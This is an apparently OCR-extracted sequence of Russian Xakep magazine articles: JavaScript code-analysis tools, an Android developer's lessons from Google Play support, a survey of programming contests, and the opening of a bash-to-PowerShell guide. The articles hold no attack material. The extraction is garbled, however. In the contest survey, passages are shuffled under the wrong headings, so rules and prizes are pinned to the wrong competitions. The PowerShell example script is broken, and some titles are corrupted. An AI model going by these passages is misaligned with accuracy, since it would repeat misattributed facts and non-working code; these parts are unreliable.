JavaScript динамический, слаботипизированный и асинхронный. А это все признаки того, что попасть в беду легче легкого.

Языковые средства вроде eval и включения стороннего кода через script src позволяют исполнять строки прямо в рантайме. Как следствие сложно дать «статические гарантии» того, что код будет вести себя определенным образом. Динамический анализ это тоже затрудняет (см. научную работу).

■ JSON 2 JSONP I Empty N Library I Typeof I Read Call Assign X Try Other

![](_page_27_Figure_10.jpeg)

Слабая типизация приводит к тому, что применять устоявшиеся методы статического анализа непросто — по крайней мере в сравнении со статически типизированными языками (например, Java).

**Асинхронные колбэки,** вызовы которых JavaScript допускает через механизмы вроде setTimeout и XMLHttpRequest (тот самый знаменитый AJAX), по статистике прячут в себе больше всего коварных ошибок.

#### 3. Замысловатые возможности JS

Чего только не притащили в JavaScript с годами! В частности, в нем есть прототипы, функции первого класса и замыкания. Они делают язык еще динамичнее, а написание безопасного кода — сложнее.

Прототипы. Смысл их в том, что программы пишутся в духе объектно ориентированного подхода, но без использования классов. При таком подходе объекты наследуют необходимые им свойства напрямую от других объектов (прототипов). При этом в JS прототипы могут быть переопределены прямо в рантайме. И если это переопределение случилось, то эффект сразу же распространяется на все объекты, которые наследуют свойства переопределяемого прототипа.

![](_page_27_Figure_16.jpeg)

Справедливости ради надо сказать, что в новых спецификациях ECMAScript классы тоже присутствуют.

Функции первого класса. У JS очень гибкая модель объектов и функций. Свойства объектов и их значения могут быть созданы, изменены или удалены прямо в рантайме, и ко всем есть доступ через функции первого класса.

Замыкания. Если объявить функцию внутри другой функции, то первая получает доступ к переменным и аргументам последней. Причем эти переменные продолжают существовать и остаются доступными внутренней функции - даже после того, как внешняя функция, в которой эти переменные определены, завершилась.

Из-за такой гибкости и динамичности JavaScript определение набора всех доступных свойств объекта при статическом анализе — неразрешимая задача. Однако веб-разработчики повсеместно используют динамические особенности языка, а соответственно, пренебрегать ими при анализе кода нельзя. Иначе какая тут гарантия безопасности?

#### 4. Тесное взаимодействие между JavaScript и DOM

Это нужно, чтобы обеспечить «бесшовное» обновление веб-страницы, прямо в рантайме. DOM, как известно, представляет собой стандартную объектную модель, нейтральную по отношению к платформам и языкам, которая предназначена для отрисовки документов HTML и XML. У DOM есть собственный АРІ для работы с отображаемым документом: для динамического доступа, перемещения и обновления отображаемого документа (его содержимого, структуры и стиля). Изменения в DOM могут вноситься динамически, через JavaScript. И эти изменения сразу же отображаются в браузере.

Благодаря DOM загруженные в браузер веб-страницы можно обновлять поэтапно по ходу подгрузки данных с сервера. Однако у такого удобства есть и оборотная сторона: фрагменты кода, которые отвечают за динамическое взаимодействие между JS и DOM, особенно подвержены ошибкам.

![](_page_27_Picture_484.jpeg)

![](_page_27_Figure_25.jpeg)

Наиболее распространенные ошибки в веб-приложениях

#### 5. Сложные событийные взаимодействия

JavaScript - это язык, управляемый событиями (event-driven). Он позволяет разработчикам регистрировать на узлах DOM так называемых «слушателей событий» — event listeners. И хотя большинство событий вызываются действиями пользователя, существуют и такие, которые могут быть инициированы и без этого, — например, события по времени и асинхронные вызовы. При этом каждое событие может отдаваться эхом по всему дереву DOM и активировать сразу несколько «слушателей». Иногда отследить все это довольно нетривиальная задача.

![](_page_27_Figure_29.jpeg)

По этим причинам код на JS может быть труден для понимания, анализа и тестирования. Облегчат жизнь веб-разработчику и помогут писать безопасный код специальные утилиты.

#### **УТИЛИТЫ ДЛЯ ТЕСТИРОВАНИЯ КОДА НА JS**

Существуют утилиты для парсинга (например, Esprima, Rhino), оптимизации (например, Google Closure Compiler) и статического анализа кода на наличие распространенных синтаксических ошибок (например, JSHint).

Кроме того, есть несколько проверенных фреймворков, которые помогают веб-разработчикам покрывать JS-код тестами. Среди них:

- QUnit популярный фреймворк для тестирования модулей;
- · Jasmine BDD-фреймворк (Behavior-driven Development) для тестирования кода;
- Mocha фреймворк для тестирования кода, запускается как в Node.js, так и в браузере;
- jsTestDriver фреймворк, который в числе прочего может прогонять набор тестов сразу через несколько браузеров.

Кроме того, существуют тестирующие фреймворки, которые эмулируют поведение браузера и позволяют автоматически прогонять тестовые примеры. Они особенно актуальны при отладке участков кода, которые отвечают за взаимодействие между JS и DOM, и предоставляют удобную инфраструктуру для манипулирования DOM.

К примеру, Selenium, PhantomJS и SlimerJS предоставляют API, через который можно запускать экземпляры браузера и работать с ними. Через API ты можешь активировать события и получать доступ к элементам DOM прямо в рантайме - то есть тестировать код в условиях, максимально приближенных к реальным. Конечно, немалую часть работы придется проделывать вручную, но даже это уже неплохая помощь в тестировании.

#### УТИЛИТЫ ДЛЯ СТАТИЧЕСКОГО АНАЛИЗА

Ранее утилиты для выявления проблемных участков кода представляли собой статические анализаторы. То есть, учитывая все динамические причуды JS, могли предоставить только ограниченную помощь. Однако и они бывают полезными в анализе. Вот несколько основных примеров.

WARI — статический анализатор, который исследует зависимости между функциями JS, стилями CSS, тегами HTML и изображениями. Смысл этой утилиты — находить при статическом анализе неиспользуемые ресурсы. Однако с динамикой WARI, конечно, не справится.

JSLint — утилита для анализа статического кода, которая сама написана на JavaScript. Она проверяет код на соответствие хорошим практикам.

Google Closure Compiler - JS-оптимизатор, который автоматически переписывает код с целью сделать его быстрее и компактнее. Заодно в трубу вылетают все комментарии и любые неиспользуемые участки кода.

WebScent (см. научную работу) — продвинутый статический анализатор. В работе он исходит из того, что клиентский JS-код (тот, который загружается в браузер) не хранится на стороне сервера в целом виде, а рассеян по серверному коду кусками. «Душок» в этих кусках не может быть легко обнаружен до тех пор, пока из них не будет сгенерирован цельный клиентский код. Web-Scent анализирует клиентский код с тем, чтобы найти проблемные места в серверном коде. При этом работа статического анализатора WebScent в основном сводится к распутыванию замесов HTML, CSS и JS - с целью обнаружить дублирующийся код и ошибки в синтаксисе HTML.

#### УТИЛИТЫ ДЛЯ ДИНАМИЧЕСКОГО АНАЛИЗА

JSNose — утилита, в которой объединены статический и динамический анализ. Она анализирует код на наличие тринадцати антипаттернов. Семь из них (в том числе lazy object и long function) — общие для всех языков программирования, а шесть остальных (closure smells, excessive global variables, nested callbacks и другие) специфичны для JavaScript.

DOMPletion — автоматизированная утилита, которая помогает веб-разработчику понимать код при просмотре: объясняет причину присутствия структур DOM, выполняет динамический анализ, а также предоставляет умный автокомплит для кода, который взаимодействует с DOM.

Clematis — фреймворк, который помогает распутывать сложные событийные взаимодействия. Clematis детально фиксирует все события, которые срабатывают при выполнении, и визуализирует их в виде абстрактной поведенческой модели, в которой отражаются временные и причинно-следственные связи между компонентами и событиями.

#### **ВЫВОДЫ**

Итак, отследить происходящее при выполнении скриптов на JS бывает непросто, но, вооружившись подходящими инструментами, найти и переписать проблемные места можно даже в самом запутанном коде. Впрочем, Java-Script не стоит на месте: в нем появляются новые и новые возможности, теперь он часто используется для написания приложений (как мобильных, так и десктопных), а также все чаще встречается на серверах (и не только) благодаря Node.js. А это значит, что и искусство ловли багов нужно выводить на новый уровень. ЗА

![](_page_28_Picture_0.jpeg)

![](_page_28_Picture_1.jpeg)

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

# NCOBETЬI<br>ANDROID-PA3PA5OTUMNS

ЧТО Я УЗНАЛ ЗА ГОД ПОДДЕРЖКИ ПРИЛОЖЕНИЯ В GOOGLE PLAY

Вот уже год я занимаюсь поддержкой приложения в Google РІау. За это время приложение установили сотни тысяч раз, а пользовательская база разрослась до десятков тысяч. Каждый день я получаю отзывы и письма, сообщения об ошибках и пишу код. Эта статья — советы для тех, кто только начинает свой путь в Google Play и желает сохранить хотя бы часть головы свободной от шишек.

#### НАУЧИСЬ ПРАВИЛАМ ГИГИЕНЫ

За годы существования Google Play в нем сформировался собственный набор «правил жизни», которому теперь подчиняются и пользователи, и разработчики. Вот часть этих правил.

Если хочешь быстро получить ответ от разработчика, просто напиши вопрос и поставь одну звезду. Такая модель поведения появилась благодаря крупным разработчикам с собственной службой поддержки, которая просто обязана отвечать на все отзывы с плохими оценками (они обычно пишут тошнотворное «Мы рады, что вы скачали наше приложение» в начале каждого ответа). Таких ребят лучше игнорить, после получения ответа они не исправят оценку.

Ты ничего не умеешь, сидишь на шее у родителей и чувствуешь себя никем? Просто напиши гадость в отзывах. Опять же игнор, плюс жалоба Google (это легко, достаточно нажать на флажок). Отзывы с матом Google удалит сам.

Купил китайское гуано вместо телефона? Виноваты разработчики приложений! Android настолько фрагментирован, что, даже если ты вылизал приложение до блеска, оно все равно будет работать криво на десятках и сотнях моделей телефонов. Выхода из ситуации два: первый — объяснять каждому пользователю, как обойти его проблему на конкретном телефоне, второй -

пойти по пути разработчиков VLC. Они, напомню, просто заблокировали половину моделей Huawei, потому что механизм энергосбережения этих смартфонов прибивал плеер во время просмотра видео.

> Не знаю как к вас!у меня не работает это программа. Заходишь в прогу экран черный и пишет что то на англ.

Ответ разработчика (Intercepter) от 24.07.16 там написано, что ты олень А вот так делать не стоит

#### ХОРОШАЯ ТЕХПОДДЕРЖКА НЕ МЕНЕЕ ВАЖНА, ЧЕМ ХОРОШИЙ КОД

Многие айтишники нелюдимы и обладают высоким уровнем ЧСВ. В обычной жизни мы считаем это своей фишкой и не испытываем серьезных проблем. Но все меняется, когда нам приходится работать в команде, а еще хуже выполнять работу технической поддержки.

Общение с технически неграмотной аудиторией может быть очень болезненным и стоить миллионы нервных клеток. Но это совсем не значит, что пользователей нужно игнорить и уж тем более посылать куда подальше.

Я получаю десятки писем в день. Пользователи спрашивают меня, как включить функцию, включатель которой находится в самом верху окна настроек. Они спрашивают, почему я не реализую поддержку WhatsApp, хотя я отвечал на этот вопрос уже пятьдесят раз и даже включил его в FAQ. Многие пользователи просят добавить определенную функциональность, а некоторые покрывают матом, когда я отказываю.

Я стараюсь отвечать всем, независимо от того, насколько банальный вопрос задает пользователь. Есть только два способа сделать так, чтобы я намеренно не ответил: написать не имеющее отношения к приложению письмо и начать спамить одинаковыми вопросами. Остальным: добро пожаловать.

Благодаря такому отношению выигрывают все. И разработчик, который имеет множество преданных пользователей, и сами пользователи, которые в любой момент могут получить ответ на любой вопрос или сообщить о баге, чтобы разработчик исправил его в ближайшем обновлении.

#### **НИЧЕГО НЕ ОБЕЩАЙ**

Самая большая ошибка, которую я совершил, общаясь с пользователями в Google Play, - это обещание реализовать определенную функциональность. Человек оставлял отзыв, в котором писал, что все вроде бы хорошо, но хотелось бы вот такую функцию. В ответ на это я говорил, что идея хорошая и я ее реализую. Через неделю тот же пользователь менял оценку на единицу с пояснением, что я не выполняю обещания.

Нетехнари видят реальность совсем не так, как мы. Для многих ничего не понимающих в разработке людей добавить новую функциональность это все равно что сходить в туалет: открыл код, добавил функцию, закрыл код.

#### НИКТО НЕ ЧИТАЕТ ДОКУМЕНТАЦИЮ

Банальщина, не так ли? Но только если речь идет не о пользователях мобильного софта. Они не просто не читают документацию, они не читают вообще ничего. Ни описание приложения в маркете, ни встроенную в приложение максимально краткую документацию, ни подсказки. Добрая половина пользователей пропустит даже визард первого запуска из трех кратких предложений, которые просто невозможно не заметить и не успеть прочитать.

Что с этим делать? Конечно же, постараться сделать интерфейс приложения настолько понятным, чтобы никакие пояснения просто не требовались. Проблема только в том, что это не всегда возможно сделать. Эффективность использования и наглядность интерфейса пересекаются не так уж часто, и во многих ситуациях без пояснений просто не обойтись. Ты будешь пояснять эти моменты в ответных письмах, в отзывах на Google Play, на форумах. Снова и снова, снова и снова.

#### НЕ ТОРОПИСЬ, НЕ ТОРОПИСЬ, НЕ ТОРОПИСЬ

За время разработки приложения у меня сложилась стойкая привычка просыпаться в час ночи. В это время в Америке день, а значит, это самое лучшее время проверить в почте сообщения о багах, найденных пользователями в опубликованной вчера версии. Я мог бы похвастаться тем, насколько быстро я реагирую на сообщения об ошибках. Но на самом деле это означает лишь то, что я постоянно тороплюсь с релизом.

Поспешность в разработке ПО - твой самый коварный враг. Все мы хотим как можно скорее зарелизить новую версию с так давно ожидаемыми функциями, лишенную доставших всех недоработок. И всем нам кажется, что уж в этот-то раз мы предусмотрели действительно все и багов точно нет. А дальше все как обычно: релиз, баг, багфикс, ушедшие пользователи.

Однажды я выпустил багфикс-релиз всего с тремя измененными строками. На следующий день пользователи обнаружили проблему совершенно в другом месте, и когда я все-таки нашел ее причину, то еще долго уверял себя, что такого просто не может быть.

Всегда тестируй и тщательно проверяй новые версии. Даже если тебе кажется, что это исправление точно ни на что не влияет, оно может иметь очень неожиданные сайд-эффекты.

#### НЕ ДЕЛАЙ БЫСТРО, ДЕЛАЙ ПРАВИЛЬНО

Даже самую правильную и красивую архитектуру можно уничтожить, бездумно добавляя новую функциональность. Сначала тебе кажется, что небольшое отклонение от дизайна не создаст проблем. Затем ты добавляешь вторую не согласующуюся с архитектурой функцию. Затем исключения становятся правилом, и вот ты уже не можешь разобраться в собственном коде, а количество неисправленных багов растет в геометрической прогрессии.

Чтобы избежать этого, достаточно купить блокнот и накидывать в нем план реализации новой функциональности. Блок-схемы и даже просто списки быстро расставят все по своим местам и позволят внедрить новые функции безболезненно и без нарушения общей архитектуры.

#### ЛУЧШЕ МАЛО ПРЕВОСХОДНО РАБОТАЮЩИХ ФУНКЦИЙ, ЧЕМ<br>МНОГО НЕДОРАБОТАННЫХ

У каждого инди-разработчика в голове есть куча идей, которые он хотел бы реализовать в своем приложении. Но, пытаясь реализовать их все, ты рано или поздно столкнешься с проблемой непроработанности. Приложение будет набито сырыми, а потому бесполезными функциями, которые отпугнут существующих пользователей, а не привлекут новых.

Чтобы довести до ума одну функцию, может понадобиться масса сил и времени. Но оно стоит того. Пользователи ценят продуманные, законченные приложения.

#### НЕ ДОВЕРЯЙ ЧУЖОМУ КОДУ

Stack Overflow полностью изменил подход к написанию приложений. Сегодняшние программисты не читают документацию и не ведут многочасовые беседы с коллегами. Они идут на SO и просто копируют ответ, набравший большее количество голосов. Выбор библиотек зачастую не более сложный: где звездочек на GitHub больше, то и лучше.

Что мы получаем в результате? Забагованные, уязвимые и медленные приложения. Большое количество голосов или звездочек не означает, что код корректен. Сниппет кода мог устареть; те, кто ставил оценки, могли не брать в расчет безопасность и скорость; в конце концов, код может просто не подойти для твоей конкретной ситуации.

То же самое касается библиотек. Не все разработчики настолько опытные и продвинутые, как ребята из Square. Программисты делают ошибки, недостаточно тестируют библиотеку, не обновляют ее к текущим реалиям, ну или просто забрасывают.

Всегда тщательно тестируй любой код, который ты включаешь в приложение. Читай комментарии на SO, анализируй код, просматривай баг-репорты на GitHub, посмотри, когда был сделан последний коммит, и внимательно следи за нововведениями Android. Они могут сломать не только твой, но и чужой код.

![](_page_28_Picture_499.jpeg)

При работе с множеством изображений Blurry будет крашить твое приложение каждые две минуты

#### НИКТО НЕ БУДЕТ ТЕСТИРОВАТЬ БЕТА-ВЕРСИЮ

Отсутствие профессионального бета-тестирования — одна из основных проблем инди-разработчиков. Часто мы просто не можем позволить себе нанимать профессионалов и поэтому прибегаем к помощи друзей, родственников и соседей. Результат обычно получается плачевным, и мы ищем способ расширить аудиторию тестеров за счет самих пользователей.

Google Play позволяет загружать три различные версии приложения: альфа, бета и стабильная. И кажется, что это именно то, что нам нужно: просто загружаем бету, и пусть ее устанавливают все, кто хочет, и отписываются о проблемах.

Вот только отписываться о проблемах никто не будет. Пользователи ставят бета-версию вовсе не для того, чтобы ее тестировать, а чтобы получить новые функции быстрее других. Для многих пользователей баг в бета-версии — это что-то вполне обычное и не вызывающее возмущения или желания сообщить. Даже если бета-тестеров тысяча человек, о багах тебе сообщит ТОЛЬКО ОДИН.

На самом деле даже пользователи стабильной версии приложения искренне полагают, что ты уже знаешь о существовании найденного ими бага. А не исправляешь ты его потому, что не можешь или не умеешь.

#### **НЕВОЗМОЖНЫЕ БАГИ ВОЗМОЖНЫ**

За время поддержки приложения ты наверняка не раз столкнешься с людьми, которые запустят твое приложение в нестандартных и не предназначенных для него условиях и будут отписываться о багах. Самый простой пример: принудительно перевернуть приложение в ландшафтный режим при том, что оно должно работать только в портретном.

Можно только гадать, какие цели преследуют такие пользователи, но со временем они научат тебя игнорировать невозможные баги. И будь уверен, именно в этот момент появится настоящий невозможный баг, который затрагивает не только людей со странностями.

Ты уже три раза проверил код и не смог повторить его на всех эмуляторах и смартфонах? Проверь код еще три раза и в этот раз запусти приложение на всех-всех эмуляторах и смартфонах.

#### ГОТОВЬСЯ К ПРОБЛЕМАМ

Когда ты только начинаешь изучать программирование для Android, тебе кажется, что здесь все просто и понятно. Но чем дольше ты этим занимаешься, тем больше понимаешь, насколько все сложно и запутанно. Android появился как операционная система для классического типа смартфонов, напоминающих старые BlackBerry: небольшой экран, QWERTY-клавиатура, простые приложения. А затем его в срочном порядке начали переделывать в нечто вроде iOS. Через несколько лет приложения внезапно стали намного сложнее. А потом мир изменился снова.

Google постоянно переделывала Android, добавляя в него все новые API, которые могли работать сообща со старыми или конфликтовать с ними. В то же время расширялся список устройств, а старые версии Android все никак не устаревали. Появились библиотеки поддержки, призванные помочь в разработке для разных версий ОС, а на деле еще более ее усложняющие.

Современный Android — это сборная солянка, программируя для которой необходимо учитывать огромное количество нюансов. Тебе придется приобрести десяток различных устройств для тестирования, прочитать массу документации, провести сотни экспериментов. Поэтому, если ты только в начале пути, стоит крепко задуматься о том, нужно ли тебе это.

#### ТВОЕ ПРИЛОЖЕНИЕ СВОРУЮТ, СМИРИСЬ

Никому не нравится, когда результат его многолетних трудов просто берут и бесплатно раздают всем желающим. Но это реальность, и в мире Android она более реальна, чем где бы то ни было. Ты можешь применять обфускаторы, защищать приложение пакерами, валидировать покупки на собственном сервере, но приложение все равно украдут. И тебе повезет, если из него просто сделают варез, а не встроят полноэкранную рекламу или внедрят бэкдор.

Я получил десятки писем от индийцев, которые жаловались, что, несмотря на покупку приложения, оно все равно показывает полноэкранную рекламу. Стоит ли говорить, что рекламы в приложении не было вообще?

Как с этим бороться? Никак. Это один из багов экосистемы Android. Единственный вариант — ежедневно находить в гугле ссылки на пиратские версии своего приложения и писать жалобы. Э

![](_page_28_Picture_500.jpeg)

КУДА ПОДАТЬСЯ, ЕСЛИ ТЫ МОЛОД, УМЕН И ХОЧЕШЬ ВЫИГРАТЬ НЕСКОЛЬКО ТЫСЯЧ ДОЛЛАРОВ

PARRISE

![](_page_29_Picture_4.jpeg)

### ПО ПРОГРАММИРОВАНИЮ **ОЛИМПИАДЫ**

Олимпиады бывают школьными и скучными, а бывают всемирными и уважаемыми. Учас‐ тие в них как минимум интересно, познавательно и способствует заведению полезных знакомств в профессиональных кругах, как максимум — приводит к попол‐ нению твоего кошелька на несколько тысяч долларов, а резюме — строчкой работы на хорошей должности в международной корпорации. О том, что они собой пред‐ ставляют, где проводятся и сколько можно заработать в случае победы, — в этой статье.

Семь лет назад «Хакер» уже рассказывал о чемпионатах по программирова‐ нию. С тех пор много что поменялось — попробуем разобраться.

ACM/ICPC — соревнование командное. Команда состоит из трех человек, участвовать могут студенты вузов и аспиранты первого года обучения - главное, чтобы возраст не превышал 25 лет. Не допускаются студенты, пятикратно принимавшие участие в олимпиаде или же дважды попадавшие в финальную стадию. Правила олимпиады неизменны: за пять часов прог‐ раммисты должны решить от восьми до двенадцати алгоритмических задач (условия написаны, естественно, на английском). Из года в год меняется только список допустимых языков программирования. В 2018 году в нем были C, C++, Java, Kotlin и Python. Ранее был доступен и Pascal, но теперь он закономерно ушел в прошлое.

Результаты отправляются на тестирующий сервер, где проверяются. Если еще есть время, а задача решена неправильно или не соблюдены ограниче‐ ния по времени выполнения и используемой памяти, то об этом сообщается команде, и она может провести работу над ошибками. Побеждает команда, справившаяся с наибольшим числом задач. Если несколько команд решили одинаковое число задач, то побеждает та, которая сделала это быстрее.

#### **ACM/ICPC**

Традиционно начинаем обзор с самой известной и самой древней студен‐ ческой олимпиады по программированию. Корни этого мероприятия уходят в семидесятые годы прошлого века. Современный облик оно приобрело в 1977 году, с тех пор проводится ежегодно. Раньше принять участие могли только студенты из США и Канады, но со временем олимпиада стала всемир‐ ной, и, что самое интересное, последние семь лет (с 2012 года) ее победи‐ телями становятся студенты из России. Всего с 2000 года чемпионский кубок ACM/ICPC побывал в России тринадцать раз. Кстати, с конца девяностых ни разу студенты из США не побеждали в олимпиаде. Основать основали, а вот программировать так и не научились. :)

![](_page_29_Picture_8.jpeg)

В этом году впервые чемпионский кубок уехал в Москву — победителем стала команда из МГУ. В составе команды — **Ми хаил Ипатов, Владислав Макеев и Григорий Резников**. До этого кубок, как эстафетная палочка, переходил от Университета ИТМО к СПбГУ и обратно.

Поскольку олимпиада международная, то место ее проведения каждый год меняется. В этом году она проходила в Китае, в прошлом — в США, а в 2013-м и 2014-м — в Санкт-Петербурге и Екатеринбурге соответственно.

Теперь о профите. Команда-победитель в этом году получила 15 000 долларов, команды, завоевавшие золотые медали (первые четыре места), по 7500 долларов, серебряные медали (5–8-е места) — по 6000 долларов. А утешительный приз (10–12‐е места) составляет 3000 долларов — для обла‐ дателей бронзовых медалей. Впрочем, деньги здесь не главное. Участие в этой олимпиаде — шанс получить высокооплачиваемую работу и даже встретиться с [президентом](https://www.1tv.ru/news/2009-05-06/166441-tri_zolotyh_medali_privezli_v_rf_pobediteli_pervenstva_planety_po_programmirovaniyu) РФ.

![](_page_29_Picture_9.jpeg)

Яндекс.Алгоритм — это международный чемпионат по спортивному программированию. Участвовать может каждый, кто умеет решать алгоритмические задачи и знает один из тринадцати допустимых языков программирова‐ ния. Других ограничений, в том числе возрастных, нет. Тематика задач чем‐ пионата меняется из года в год, в 2018‐м упор был сделан на оптимизацию и машинное обучение.

![](_page_29_Picture_17.jpeg)

Чемпионат Яндекс. Алгоритм

Соревнования состоят из нескольких отборочных раундов, в каждом из которых нужно решить пять задач за 100 минут, и финала, в который попадают 25 человек, показавших лучшие результаты. Призеры чемпионата получают денежные призы. Кстати, о призах. В 2018 году призовой фонд чем‐ пионата составил солидные 980 тысяч рублей.

Победителем в этом году стал Геннадий Короткевич (Белоруссия), второе место занял Алексей Данилюк, а на третьем — Михаил Ипатов (призер ACM/ICPC).

Было бы странно, если бы у такой инновационной компании, как Google, не было собственного чемпионата по программированию, тем более что это хороший способ привлечь талантливую молодежь в свои ряды.

Чемпионат Google Code Jam проводится с 2003 года. Участники должны решить алгоритмические задачи за фиксированное время. Особенность чемпионата в том, что разрешается использовать любой язык программирования и любую среду разработки — никаких ограничений нет, главное, чтобы участник сумел решить задачу и закодировать ее реализацию.

![](_page_29_Picture_31.jpeg)

Соревнования Google Code Jam

Приз за первое место составляет 15 000 долларов. Примечательно, что последние пять лет (с 2014 по 2018 год) первое место принадлежит Геннадию Короткевичу из Белоруссии с ником tourist, который более чем оправдан чемпионат за эти годы проводили в США, Ирландии и Канаде.

Постановка задачи выглядит так: условия, форматы входных/выходных дан‐ ных, а также сами входные данные в виде файла. Нужно прочитать условие, придумать решение, реализовать его программно и протестировать. На все про все есть шесть минут. За эти шесть минут решение можно отправлять несколько раз, главное — уложиться в это ограничение. Использовать можно любой язык программирования и любую среду. Особняком стоит Visual Stu‐ dio, поскольку в свободном доступе имеется только Visual Studio Express.

#### **ЯНДЕКС.АЛГОРИТМ**

Ограничений практически нет, если не считать возрастного — тебе дол‐ жно быть как минимум 18 лет, и ты не должен работать в Facebook.

Первое место в 2017 году занял российский программист Пётр Митричев, а в 2014 и 2015 годах первые места принадлежат уже известному Геннадию Короткевичу. В общем зачете по количеству побед лидирует Россия, на втором месте — Белоруссия, на третьем — Япония.

Topcoder Open — ежегодный международный турнир, который проводит ком‐ пания Topcoder Inc. с 2001 года. Считается, что это что-то вроде чемпионата мира среди профи — в нем участвуют только лучшие из лучших.

Пять причин попробовать участвовать в чемпионате в следующем году:

Принять участие может любой человек, достигший 18 лет. Ежегодно в тур‐ нире участвуют 4000 программистов. Последний раз чемпионат проводился в октябре 2017 года, так что у тебя есть еще время попытать удачи, тем более что приз более чем достойный - 15 000 долларов за первое место.

- нет ограничений по возрасту и принадлежности к вузу;
- широкий выбор языков программирования;
- возможность завести полезные знакомства Яндекс.Алгоритм ежегодно собирает лучших программистов международного класса;
- возможность заработать солидную сумму;
- минимальные затраты со стороны участника (тебе не придется выезжать за пределы страны, не нужен загранпаспорт, визы и прочее).

Проще всего попытаться участвовать в Яндекс.Алгоритм. Далеко ехать не придется, команда не нужна, приз тоже достойный — практически такой же, как на Facebook Hacker Cup. Да еще и есть возможность ознакомиться с [примерами](https://academy.yandex.ru/events/algorithm/) задач.

Участвовать в Google Code Jam и Facebook Hacker Cup можно не только ради денежного вознаграждения, но и ради возможности получить работу в этих известных компаниях. Google более щедрая, а Facebook, видимо, ищет энтузиастов, для которых деньги не на первом месте.  $\blacksquare\blacksquare$ 

На наш взгляд, Яндекс.Алгоритм даже интереснее, чем ACM/ICPC. Во‐пер‐ вых, меньше всевозможных ограничений, мешающих участию, во‐вторых, можно участвовать одному. И если в АСМ/ICPC приз делится между всеми членами команды, то здесь он принадлежит тебе и только тебе. А приз немалый — за первое место в алгоритмическом треке можно получить 300 тысяч рублей, а за первые места в оптимизационном и ML‐тре‐ ках полагается 100 тысяч.

#### **GOOGLE CODE JAM**

#### **FACEBOOK HACKER CUP**

По примеру Google социальная сеть Facebook также запустила собственный чемпионат по [программированию,](http://www.facebook.com/hackercup) который проводится с 2011 года. При этом компания и не скрывает, что чемпионат используется как средство поиска лучших умов для потенциальной работы в Facebook. Информации об этом конкурсе маловато, даже в Википедии ничего толком нет, но «Хакер» специально для тебя раздобыл подробности.

![](_page_29_Picture_36.jpeg)

Структура соревнования следующая: квалификационный раунд, первый и второй раунды, финал. Квалификационный раунд длится 72 часа, и участникам нужно решить хотя бы одну из предложенных задач. На решение задачи дается шесть минут. Первый раунд состоит из трех отдельных подраундов, на каждый из которых отведено по три часа. Лучшие 1000 программистов проходят во второй раунд. Участвовать можно во всех трех подраундах, при условии, что ты не попал в top-1000 в одном из предыдущих подраундов. Поэтому во второй раунд выходит 3000 человек. Второй раунд длится тоже три часа. Призы этого раунда распределяются так: top-300 получают утешительные фут болки; top‐25 едут в Калифорнию участвовать в финале.

Призы здесь поскромнее, чем у Google, — 5000 долларов за первое мес‐ то, 2000 — за второе и 1000 — за третье. Также компания платит утешительные 100 долларов участникам, занявшим с 4-го по 25-е места. Ко всему этому прилагаются бесплатные билеты в Калифорнию и проживание в кампусе Facebook. Суммы довольно скромные, но ведь главное — это потенциальная работа в Facebook, где можно заработать гораздо больше, чем полагается за первое место. Кстати, ты еще можешь успеть зарегистрироваться в Face‐ book Hacker Cup 2018 — поспеши.

#### **TOPCODER OPEN**

![](_page_29_Picture_45.jpeg)

#### **НЕСКОЛЬКО МЫСЛЕЙ**

Хочется поучаствовать, да еще и немного заработать, но пока ты не определился, с чего начать? Сложнее всего участвовать в ACM/ICPC — ты должен быть студентом или аспирантом, жесткие ограничения по возрасту, языку программирования, вузу (не каждый вуз будет спонсировать участие в этой олимпиаде), нужна команда и так далее. В общем, должно совпасть сразу множество факторов.

![](_page_30_Picture_1.jpeg)

переходе с bash на PowerShell часто возникают При неудобства, связанные с незнанием, какие есть аналоги в пошике и как ими пользоваться. К примеру, лично мне очень нравится bash своей логикой. Вот нужно тебе из текстового файла найти только что-то определенное, и ты знаешь, что для этого нужно задействовать, скажем, cat и grep. А вот при написании подобного на пошике часто возникает полный ступор. И вроде вся логика понятна, и скрипт-то в одну строку, а как реализовать - неясно. Именно с этим и предлагаю разобраться.

![](_page_30_Picture_3.jpeg)

#### **INFO**

Про общий синтаксис и основы языка PowerShell написано немало, есть огромное количество литературы, статей и видео на данную тему. Те же циклы и счетчики описаны уже не по одному десятку раз, поэтому в данной статье о них ничего не рассказано. Если вдруг про пошик ты узнал совсем недавно, то есть смысл обратиться в гугл с банальным запросом вида «powershell tutorial for beginners pdf».

#### ОБЩИЕ ПРАВИЛА ИГРЫ

Сперва давай разберемся с наиболее простым, но не менее важным с тем, как работать с переменными. Скажем, если в bash для объявления переменной достаточно написать foo=1, то для PowerShell нужно добавить знак доллара — \$foo=1. Для вывода значения переменной на экран можно воспользоваться универсальным **echo** или, если работаешь с пошиком, командлетом Write-Host. Длиннее? Да, безусловно, но при этом с помощью данного командлета можно весьма интересно управлять выводом:

Write-Host (2,4,6,8,10,12) -Separator "->" -ForegroundColor DarkMa genta -BackgroundColor White

К примеру, данный код выведет последовательность цифр в скобках, между цифрами поставит знак -> плюс раскрасит бэкграунд и сам текст. Конечно, для скрипта на коленке это не нужно, но вот для каждодневного отчета почему бы и нет.

#### -ForearoundColor S C:\Users\

Пример работы командлета Write-Host

Нужно что-либо сравнить? Для этого есть целая таблица, которая так или иначе знакома любому линуксоиду:

![](_page_30_Picture_673.jpeg)

#### Для логических операторов это:

![](_page_30_Picture_674.jpeg)

#### Также будет полезно для типов:

![](_page_30_Picture_675.jpeg)

Если с операторами сравнения и логическими условиями все более-менее прозрачно, то вот с типом я бы рассмотрел простенький пример. Вот, скажем, нужно нам узнать среднее время ответа от сайта хакер.ru. Для этого нужно сделать серию пингов и высчитать среднее время ответа. Набросаем простой скрипт:

#### Write-Host `n "Waiting for test ..."  $3Avg = 0$  $$Site = "www.xakep.ru"$  $$Pingsite = Test-Connection - Count 5 $Site$ \$Avg = (\$PingSite | Measure-Object ResponseTime -Average)  $$Calc = ($Avg-average) -as [int]$ Clear-Host Write-Host "Average response time to \$Site is \$Calc ms"

Если использовать данный код без типа int, мы получим дробное значение, что нам не очень нужно.

![](_page_30_Picture_676.jpeg)

#### Пример кода

#### **АЛИАСЫ**

Для упрощения работы с PowerShell можно использовать алиасы. Думаю, тебе будет интересно самому взглянуть на список актуальных алиасов в своей системе. Для этого нужно выполнить командлет Get-Alias.

С помощью алиасов можно ссылаться даже на программы. К примеру, сделаем алиас на запуск калькулятора.

Set-Alias -Name calc -value calc.exe

Теперь при вводе calc у нас будет запускаться калькулятор. Если хочется записать на алиас какую-нибудь команду с параметрами, то нужно использовать функцию

